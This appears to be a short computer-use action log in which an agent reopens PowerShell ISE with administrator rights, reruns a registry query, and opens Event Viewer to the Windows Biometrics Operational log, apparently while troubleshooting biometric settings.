
type("rshe")
Reopen PowerShell ISE elevated via UAC and rerun the line 92 REG query, still 0x1
left_click(1025, 550)

key("alt+y")

key("F8")

Launch Event Viewer and navigate Applications and Services Logs > Microsoft > Windows > Biometrics > Operational
key("super")
type("event viewer")

key("Return")

left_click(104, 157)
left_click(142, 179)

double_click(112, 293)
